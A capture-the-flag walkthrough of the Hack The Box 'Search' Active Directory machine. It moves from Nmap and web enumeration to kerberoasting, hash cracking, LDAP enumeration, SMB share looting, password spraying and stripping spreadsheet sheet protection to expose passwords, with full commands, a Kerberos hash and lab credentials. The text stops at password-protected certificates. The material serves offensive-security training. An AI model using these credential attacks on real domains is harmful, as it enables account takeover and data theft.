[HTB] Search
The Search machine has been created by MrR3boot. This is a hard Windows Machine with a strong focus on Active Directory enumeration and exploitation.
If you didn’t solve this challenge and just look for answers, first, you should take a look at this mind map from Orange Cyberdefense and try again. It could give you some hints about interesting attack paths when dealing with an Active Directory.

Note: All the actions performed against the target machine have been done with a standard Kali Linux machine. You can download Kali from the official website here.
Reconnaissance
In a penetration test or red team, reconnaissance consists of techniques that involve adversaries actively or passively gathering information that can be used to support targeting.
This information can then be leveraged by an adversary to aid in other phases of the adversary lifecycle, such as using gathered information to plan and execute initial access, to scope and prioritize post-compromise objectives, or to drive and lead further reconnaissance efforts. Here, our only piece of information is an IP address.
Scan with Nmap
Let’s start with a classic service scan with Nmap. Note the -sV switch which enables version detection and allows Nmap to check its internal database to try to determine the service protocol, application name and version number.
Note: Always allow a few minutes after the start of the HTB box to make sure that all the services are properly running. If you scan the machine right away, you may miss some ports that should be open.
$ nmap -Pn -sV 10.129.227.156
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-28 09:25 EDT
Nmap scan report for 10.129.227.156
Host is up (0.014s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-04-28 13:25:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft IIS httpd 10.0
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: search.htb0., Site: Default-First-Site-Name)
Service Info: Host: RESEARCH; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.69 seconds
Remember: By default, Nmap will scans the 1000 most common TCP ports on the targeted host(s). Make sure to read the documentation if you need to scan more ports or change default behaviors.
This machine is a domain controller for search.htb. We also have a couple of web-related port HTTP (80/TCP) and HTTPS (443/TCP).
HTTP Recon
Let’s check this website, but before, we will add the domain to our /etc/hosts file with the following command:
echo "10.129.227.156 search.htb" | sudo tee --append /etc/hosts
First, let’s do a quick enumeration using gobuster and see if we can find interesting files or directories.
$ gobuster dir -w /usr/share/dirb/wordlists/common.txt -k -u https://search.htb
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://search.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/04/28 09:32:21 Starting gobuster in directory enumeration mode
===============================================================
/certenroll (Status: 301) [Size: 153] [--> https://search.htb/certenroll/]
/certsrv (Status: 401) [Size: 1293]
/css (Status: 301) [Size: 146] [--> https://search.htb/css/]
/fonts (Status: 301) [Size: 148] [--> https://search.htb/fonts/]
/images (Status: 301) [Size: 149] [--> https://search.htb/images/]
/Images (Status: 301) [Size: 149] [--> https://search.htb/Images/]
/index.html (Status: 200) [Size: 44982]
/js (Status: 301) [Size: 145] [--> https://search.htb/js/]
Progress: 4614 / 4615 (99.98%)
[ERROR] 2023/04/28 09:32:52 [!] Get "https://search.htb/staff": local error: tls: no renegotiation
===============================================================
2023/04/28 09:32:52 Finished
===============================================================
Interesting, we have /certenroll and /certsrv web pages which indicate that the Certification Authority (CA) Web Enrollment interface is enabled.
Also, it seems that we have a /staff web page, which is inaccessible at the moment.

By looking closely at the pictures present on the website, we found a potential password for Hope Sharp (IsolationIsKey?)

$ crackmapexec smb search.htb -u hope.sharp -p IsolationIsKey?
SMB 10.129.227.156 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.129.227.156 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
The credentials are valid, however, this account does not have remote access privileges on the box. Maybe we could try a kerberoasting attack to find another account.
Initial Access
In a real-world scenario, adversaries may search network shares on computers they have compromised to find files of interest. Sensitive data can be collected from remote systems via shared network drives. With the previously discovered account, let’s see if we can execute a kerberoast attack.
Kerberoasting
Kerberoasting is an interesting technique that only requires a valid account on the targeted domain. Adversaries possessing a valid Kerberos ticket-granting ticket (TGT) may request one or more Kerberos ticket-granting service (TGS) service tickets for any SPN from a domain controller.
Portions of these tickets may be encrypted with the RC4 algorithm, meaning the Kerberos 5 TGS-REP etype 23 hash of the service account associated with the SPN is used as the private key and is thus vulnerable to offline Brute Force attacks that may expose plaintext credentials.
Here, we can use impacket-GetUserSPNs to find Service Principal Names (SPN) that are associated with a user account and request a TGS.
$ impacket-GetUserSPNs search.htb/hope.sharp -dc-ip 10.129.227.156 -request
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------- ------- -------- -------------------------- --------- ----------
RESEARCH/web_svc.search.htb:60001 web_svc 2020-04-09 08:59:11.329031 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*web_svc$SEARCH.HTB$search.htb/web_svc*$5c0473f3881702bee09c6bde8a2fd6e8$dba927a9add7c9d49795b9f816afa8a70240c97c41184207634e85885304049a3ef0c7cd98a848a0008093bc80927e8d62442e0254f0cdc8295380abfd8125a2f0e07cfdf84d516e8cd7f7be285e037ce3a3d6c6f4a2aa22edc77f05ea92d418f7d5449a93edab167ec466d074847abaea1500da5d3622ce40939a2866935d05c5657e672c4ca8ffc9b218ebe0c5624b6c1ef43e205ef2c72a02fda101b99ab9c8eedc7a1ba6382c592c59e4c3cce00f7c6932ef05ecc8799118ad1e5a6cb4658cf11eb3f8ffc4a48259d2b08db73ff3037af0198df6645e235441537be0fe34c02c615b20daf8836dc3ac35bcbc1daf2be7a6e78363d48ea188811298eed899a232a6ea3c775fec3712b7d89cf731b0633ee0ef1b1d62470497e54d6c50ef7bdc6c6b8dedd08c3b0f5a6f932d30b05c88938133084f4904300f40fac63c48c83ef111d1fcb367b7d68aacce2bd5ff6b4661da044bd450ff96ab9613b54d25b7ece95eca2a8d0b87bdf85445a0a428a4f358f325f8c1bf9eafbce4cbaa4318b721e49c0148f936c94ccd5a966448b80803d7c4cea3652571c731ea8c9b4b98bdb46cdf8caa05ed603129e4d40722b484375cf47249d90fb5aefe0277e8f8c015e6361e6c71f9ae6beb958e2a5a1d9a6d45f9a1efcf6b8426c607502a7c6d43d84a6d4dd6de712cbc3c0b92bd12f070fcacfe77412c8741da28dee15853e9690dbcadb37cc3807270b5e2bc31d0a7c47b98295873d1472c101ec06603011f76c1abf5b33bb7661a71d249982d57f5f631c11826f2d8d2862a8d9a9bba64d0d94c9b30e9f345797b0d99dd644f3c9dcb6518fc6a7892c412579e741d7f3b04e228fe823d0e17d79dc2f7d9cb0992e3a6c039b48c7c3e4c4923141dafa88121b49acab44f6475edda3d27ca7df17d9101f48363bd998dce0c7658ffc5f2016bdac037c16de1a35ac4947641d6091ec9b7498d403ed084c313a4721c07dd321df3618a983da03e4b3d2b1532075fcb0acf3137245f0ad4ec32e63caea64d2d5d1010109138d9599089ab4fbcc94f91854402b88452060888d4d50977314b74a2f4278f28ed752c31aae8cd2fd3d0ce552f1a723d0792e79f47efb8a4ebe965037a639a6181baa33c090e784b7da04f5509d617405669551c4826fdf47e5594b8fb2f97468f26524dc283e268c637eaa9eda307dc0c13c94255c36c4e3b48fe3eb8c4b5f60b7c353020835a40708dfa0effc8e75106210da6b3e653c6ba8982479e87327843275a9c07643e9f59690db5fc3cd19eb3e5afc14ce66c04e76b6fca98582485f94f473208abf1a8ba4a98a90d049ff272dbc4919b7fba7d1cec432662ff23fcc07aaff8fa06f690f1f87e7b2a5b5ce6af78c97c3be8537f4947b6c82446bb1a8d5ec66a9f519c1c85fce75f2327ac4ec6164e7ecf5bbaabdc7ee69189b7cdfa84746f0c141363bf7ca1d89ad544b885ecd010
As we can see, the web_svc account is kerberoastable. Let’s try to crack its password.
Password Cracking
We just have to crack the recovered hash offline using the rockyou password list (if you are using Kali Linux, it should be present in the /usr/share/wordlists/ folder). Here, we used John the Ripper to crack the password, but it can be done with other tools.
$ john --wordlist=/usr/share/wordlists/rockyou.txt kerb_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Press 'q' or Ctrl-C to abort, almost any other key for status
@3ONEmillionbaby (?)
1g 0:00:00:20 DONE (2023-04-28 09:56) 0.04780g/s 549203p/s 549203c/s 549203C/s @421eduymayte619..@33croc
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Nice, we have a cracked the account’s password. (web_svc:@3ONEmillionbaby). Let’s see if this account is valid.
$ crackmapexec smb search.htb -u web_svc -p @3ONEmillionbaby
SMB search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB search.htb 445 RESEARCH [+] search.htb\web_svc:@3ONEmillionbaby
Again, this account does not have any remote access on the targeted box. Let’s keep looking around.
LDAP
Here, we did an anonymous bind on the LDAP port using ldapsearch to look for some information. With the grep command, we can look for the userPrincipalName attribute that specifies the UPN of the users.
$ ldapsearch -x -b "dc=search,dc=htb" "*" -H ldap://search.htb -D web_svc@search.htb -w '@3ONEmillionbaby' | grep userPrincipalName
userPrincipalName: Santino.Benjamin@search.htb
userPrincipalName: Payton.Harmon@search.htb
userPrincipalName: Trace.Ryan@search.htb
userPrincipalName: Reginald.Morton@search.htb
userPrincipalName: Eddie.Stevens@search.htb
userPrincipalName: Cortez.Hickman@search.htb
userPrincipalName: Chace.Oneill@search.htb
userPrincipalName: Abril.Suarez@search.htb
userPrincipalName: Savanah.Velazquez@search.htb
userPrincipalName: Antony.Russo@search.htb
userPrincipalName: Cameron.Melendez@search.htb
userPrincipalName: Edith.Walls@search.htb
userPrincipalName: Lane.Wu@search.htb
userPrincipalName: Arielle.Schultz@search.htb
...[snip]...
More usernames, we will try a password spraying later but first, let’s see if web_svc has access to shared folders.
Shared Folders
While web_svc does not have any remote access to the computer, using crackmapexec and the --shares switch, it was possible to list some shares accessible by this user.
$ crackmapexec smb search.htb -u web_svc -p @3ONEmillionbaby --shares
SMB search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB search.htb 445 RESEARCH [+] search.htb\web_svc:@3ONEmillionbaby
SMB search.htb 445 RESEARCH [+] Enumerated shares
SMB search.htb 445 RESEARCH Share Permissions Remark
SMB search.htb 445 RESEARCH ----- ----------- ------
SMB search.htb 445 RESEARCH ADMIN$ Remote Admin
SMB search.htb 445 RESEARCH C$ Default share
SMB search.htb 445 RESEARCH CertEnroll READ Active Directory Certificate Services share
SMB search.htb 445 RESEARCH helpdesk
SMB search.htb 445 RESEARCH IPC$ READ Remote IPC
SMB search.htb 445 RESEARCH NETLOGON READ Logon server share
SMB search.htb 445 RESEARCH RedirectedFolders$ READ,WRITE
SMB search.htb 445 RESEARCH SYSVOL READ Logon server share
We have READ and WRITE access on RedirectedFolders$, let’s see if there is anything interesting in it.
$ smbclient \\\\10.129.227.156\\RedirectedFolders$ -U web_svc@search.htb
Password for [web_svc@search.htb]:
Try "help" to get a list of possible commands.
smb: \> ls
. Dc 0 Fri Apr 28 10:10:00 2023
.. Dc 0 Fri Apr 28 10:10:00 2023
abril.suarez Dc 0 Tue Apr 7 14:12:58 2020
Angie.Duffy Dc 0 Fri Jul 31 09:11:32 2020
Antony.Russo Dc 0 Fri Jul 31 08:35:32 2020
belen.compton Dc 0 Tue Apr 7 14:32:31 2020
Cameron.Melendez Dc 0 Fri Jul 31 08:37:36 2020
chanel.bell Dc 0 Tue Apr 7 14:15:09 2020
Claudia.Pugh Dc 0 Fri Jul 31 09:09:08 2020
Cortez.Hickman Dc 0 Fri Jul 31 08:02:04 2020
dax.santiago Dc 0 Tue Apr 7 14:20:08 2020
Eddie.Stevens Dc 0 Fri Jul 31 07:55:34 2020
edgar.jacobs Dc 0 Thu Apr 9 16:04:11 2020
Edith.Walls Dc 0 Fri Jul 31 08:39:50 2020
eve.galvan Dc 0 Tue Apr 7 14:23:13 2020
frederick.cuevas Dc 0 Tue Apr 7 14:29:22 2020
hope.sharp Dc 0 Thu Apr 9 10:34:41 2020
jayla.roberts Dc 0 Tue Apr 7 14:07:00 2020
Jordan.Gregory Dc 0 Fri Jul 31 09:01:06 2020
payton.harmon Dc 0 Thu Apr 9 16:11:39 2020
Reginald.Morton Dc 0 Fri Jul 31 07:44:32 2020
santino.benjamin Dc 0 Tue Apr 7 14:10:25 2020
Savanah.Velazquez Dc 0 Fri Jul 31 08:21:42 2020
sierra.frye Dc 0 Wed Nov 17 20:01:46 2021
trace.ryan Dc 0 Thu Apr 9 16:14:26 2020
3246079 blocks of size 4096. 589166 blocks available
Lots of folders, here we will download everything we can to save some time. Note that we used the recurse command to enable directory recursion for the command mget and prompt off to make sure that all specified files (if any) will be transferred without asking if we want to download them.
smb: \> prompt off
smb: \> recurse
smb: \> mget *
NT_STATUS_ACCESS_DENIED opening remote file \sierra.frye\user.txt
NT_STATUS_ACCESS_DENIED listing \abril.suarez\Desktop\*
...[snip]...
We can see the first flag in sierra.frye folder, but we can’t read it. Let’s try a password spraying attack with the usernames and passwords we found.
Password Spraying
As stated by MITRE, adversaries may use a single or small list of commonly used passwords against many different accounts to attempt to acquire valid account credentials. Password spraying uses one password, or a small list of commonly used passwords, that may match the complexity policy of the domain. Logins are attempted with that password against many different accounts on a network to avoid account lockouts that would normally occur when brute forcing a single account with many passwords.
Here we built a list of usernames and used it in a password spraying attack with crackmapexec to see if it yields any results.
$ crackmapexec smb search.htb -u users.txt -p pass.txt --continue-on-success
SMB search.htb 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
...[snip]...
SMB search.htb 445 RESEARCH [-] search.htb\Marshall.Skinner:@3ONEmillionbaby STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [-] search.htb\Edgar.Jacobs:IsolationIsKey? STATUS_LOGON_FAILURE
SMB search.htb 445 RESEARCH [+] search.htb\Edgar.Jacobs:@3ONEmillionbaby
...[snip]...
Ok, we have another valid account (Edgar.Jacobs:@3ONEmillionbaby).
Now, we can recheck the shared folder and see if this account has access to interesting files. Again, we will use smbclient and look into the edgar.jacobs folder.
$ smbclient \\\\10.129.227.156\\RedirectedFolders$ -U Edgar.Jacobs@search.htb
Password for [Edgar.Jacobs@search.htb]:
Try "help" to get a list of possible commands.
smb: \> cd edgar.jacobs\
smb: \edgar.jacobs\> ls
. Dc 0 Thu Apr 9 16:04:11 2020
.. Dc 0 Thu Apr 9 16:04:11 2020
Desktop DRc 0 Mon Aug 10 06:02:16 2020
Documents DRc 0 Mon Aug 10 06:02:17 2020
Downloads DRc 0 Mon Aug 10 06:02:17 2020
3246079 blocks of size 4096. 590572 blocks available
smb: \edgar.jacobs\> cd Desktop\
smb: \edgar.jacobs\Desktop\> ls
. DRc 0 Mon Aug 10 06:02:16 2020
.. DRc 0 Mon Aug 10 06:02:16 2020
$RECYCLE.BIN DHSc 0 Thu Apr 9 16:05:29 2020
desktop.ini AHSc 282 Mon Aug 10 06:02:16 2020
Microsoft Edge.lnk Ac 1450 Thu Apr 9 16:05:03 2020
Phishing_Attempt.xlsx Ac 23130 Mon Aug 10 06:35:44 2020
3246079 blocks of size 4096. 590572 blocks available
smb: \edgar.jacobs\Desktop\> get Phishing_Attempt.xlsx
getting file \edgar.jacobs\Desktop\Phishing_Attempt.xlsx of size 23130 as Phishing_Attempt.xlsx (332.2 KiloBytes/sec) (average 332.2 KiloBytes/sec)
Interesting, we have a file named Phishing_Attempt.xlsx. If we open the file we have a bunch of usernames, but the column containing the passwords is protected.

Using the technique explained in this post it was possible to bypass the password verification by modifying the file.
$ unzip Phishing_Attempt.xlsx
Archive: Phishing_Attempt.xlsx
inflating: [Content_Types].xml
inflating: _rels/.rels
inflating: xl/workbook.xml
inflating: xl/_rels/workbook.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/worksheets/sheet2.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/sharedStrings.xml
inflating: xl/drawings/drawing1.xml
inflating: xl/charts/chart1.xml
inflating: xl/charts/style1.xml
inflating: xl/charts/colors1.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/worksheets/_rels/sheet2.xml.rels
inflating: xl/drawings/_rels/drawing1.xml.rels
inflating: xl/charts/_rels/chart1.xml.rels
inflating: xl/printerSettings/printerSettings1.bin
inflating: xl/printerSettings/printerSettings2.bin
inflating: xl/calcChain.xml
inflating: docProps/core.xml
inflating: docProps/app.xml
┌──(ax㉿null)-[~/phish]
└─$ sed -i 's/<sheetProtection[^>]*>//' xl/worksheets/sheet2.xml
┌──(ax㉿null)-[~/phish]
└─$ zip -fr Phishing_Attempt.xlsx *
freshening: xl/worksheets/sheet2.xml (deflated 73%)
┌──(ax㉿null)-[~/phish]
└─$
Once the file is repacked, the protected column should be visible.

Lots of potentially valid passwords! But we will start with sierra.frye ($$49=wide=STRAIGHT=jordan=28$$18) as this user can read the first flag.
$ smbclient \\\\10.129.227.156\\RedirectedFolders$ -U Sierra.Frye@search.htb
Password for [Sierra.Frye@search.htb]:
Try "help" to get a list of possible commands.
smb: \> cd sierra.frye\
smb: \sierra.frye\> ls
. Dc 0 Wed Nov 17 20:01:46 2021
.. Dc 0 Wed Nov 17 20:01:46 2021
Desktop DRc 0 Wed Nov 17 20:08:00 2021
Documents DRc 0 Fri Jul 31 10:42:19 2020
Downloads DRc 0 Fri Jul 31 10:45:36 2020
user.txt Ac 33 Wed Nov 17 19:55:27 2021
3246079 blocks of size 4096. 590080 blocks available
Awesome, sierra.frye also has some certificates in the Backups folder.
smb: \sierra.frye\> cd Downloads\
smb: \sierra.frye\Downloads\> ls
. DRc 0 Fri Jul 31 10:45:36 2020
.. DRc 0 Fri Jul 31 10:45:36 2020
$RECYCLE.BIN DHSc 0 Tue Apr 7 14:04:01 2020
Backups DHc 0 Mon Aug 10 16:39:17 2020
desktop.ini AHSc 282 Fri Jul 31 10:42:18 2020
3246079 blocks of size 4096. 590080 blocks available
smb: \sierra.frye\Downloads\> cd Backups\
smb: \sierra.frye\Downloads\Backups\> ls
. DHc 0 Mon Aug 10 16:39:17 2020
.. DHc 0 Mon Aug 10 16:39:17 2020
search-RESEARCH-CA.p12 Ac 2643 Fri Jul 31 11:04:11 2020
staff.pfx Ac 4326 Mon Aug 10 16:39:17 2020
3246079 blocks of size 4096. 590080 blocks available
As the name of one of the certificates is staff.pfx, it may be a hint. These certificates could be the key to access the /staff folder we previously found.
However, after trying to import them in a web browser, we discovered that the certificates were password protected.
